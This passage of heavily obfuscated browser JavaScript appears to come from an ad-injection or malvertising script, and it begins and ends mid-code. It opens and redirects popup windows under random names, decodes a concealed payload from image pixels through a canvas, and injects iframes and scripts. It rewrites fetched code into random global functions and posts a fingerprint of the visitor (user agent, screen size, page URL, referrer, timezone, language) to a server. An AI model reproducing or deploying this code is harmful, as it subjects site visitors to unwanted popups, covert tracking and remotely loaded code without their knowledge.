$.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case 